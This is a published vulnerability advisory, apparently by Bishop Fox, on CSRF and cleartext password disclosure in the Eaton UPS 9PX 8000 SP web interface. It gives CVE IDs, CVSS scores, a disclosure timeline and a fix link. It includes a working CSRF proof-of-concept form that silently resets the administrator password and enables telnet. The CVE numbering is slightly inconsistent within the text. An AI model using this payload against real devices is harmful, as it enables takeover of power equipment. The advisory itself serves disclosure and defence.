Eaton UPS 9PX 8000 SP - Multiple Vulnerabilities

Eaton Advisory Summary
Product Description
The Eaton power management appliance is manufactured by Eaton Corporation. This equipment uses a web interface to allow administrators to configure it. This web interface is where the vulnerabilities were discovered.
Affected Versions
UPS 9PX 8000 SP
Vulnerabilities List
Multiple high-risk vulnerabilities were identified within the EATON UPS 9PX 8000 SP web application:
- One instance of cross-site request forgery
- Two instances of password disclosure
These vulnerabilities are described in the following sections.
Solution
Eaton Corporation closed out the foregoing vulnerabilities by developing and validating firmware that addresses the noted risks. The fix can be found at the following website: https://powerquality.eaton.com/support/software-drivers/downloads/connectivity-firmware.asp
Cross-site Request Forgery
The Eaton web application is affected by one cross-site request forgery (CSRF) vulnerability. This CSRF bug requires user interaction to be executed.
Vulnerability Details
CVE ID: CVE-2018-9281
Access Vector: Remote
Security Risk: High
Vulnerability: CWE-352
CVSS Base Score: 8.8
CVSS vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H
The administration panel is vulnerable to CSRF attacks in the change password functionality. The vulnerability could be used to force a logged-in administrator to perform a silent password update.
This issue can be triggered by redirecting an administrator who is logged into the Eaton application to a malicious web page.
The code snippet below can be used to exploit this vulnerability:
<head>
<title>CSRF Eaton</title>
</head>
<body>
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://HOST/Forms/ups_cont_1" method="POST" target="csrf-frame" >
<input type="hidden" name="ManagerLogin" value="admin" >
<input type="hidden" name="NewPassword" value="MyPassword" >
<input type="hidden" name="ConfirmPassword" value="MyPassword" >
<input type="hidden" name="AuthExternal" value="1" >
<input type="hidden" name="SecurityMode" value="1" >
<input type="hidden" name="TelnetAccess" value="on" >
<input type="hidden" name="ConsoleInterface" value="1" >
<input type="hidden" name="Submit" value=" Save " >
</form>
<script>document.getElementById("csrf-form").submit()</script>
<iframe style="display:none" name="csrf-frame2"></iframe>
</body>
</head>
Password Disclosure
The Eaton web application is affected by a password disclosure vulnerability. The Eaton appliance discloses user passwords in two ways, which are described below. To exploit the vulnerability, a malicious user needs to be authenticated to the web application and browse to the affected pages.
Vulnerability Details
CVE ID: CVE-2018-9281 and CVE-2018-9280
Access Vector: Remote
Security Risk: Medium
Vulnerability: CWE-200
CVSS Base Score: 4.9
CVSS vector: CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N

User Password Disclosure (CVE-2018-9279)
The web page displayed by the appliance stores user passwords in cleartext. Passwords could be retrieved by browsing the source code of the web page, as shown in the figure below:
SNMP version 3 Password Disclosure (CVE-2018-9280)

The Eaton appliance discloses the SNMP version 3 user's password as well. The web page displayed by the appliance contains the password in cleartext.
Passwords of read/write users could be retrieved by browsing the source code of the web page, as shown in the figure below:
Disclosure Timeline:
- 3/1/2018: Initial discovery
- 7/2/2018: Contact with vendor
- 10/15/2018: Solution released by vendor
- 10/19/2018: Public disclosure of vulnerabilities
Researchers:
- Florian Nivette, Managing Security Associate at Bishop Fox
- Kelly Albrink, Security Analyst at Bishop Fox
Subscribe to Bishop Fox's Security Blog
Be first to learn about latest tools, advisories, and findings.
Thank You! You have been subscribed.


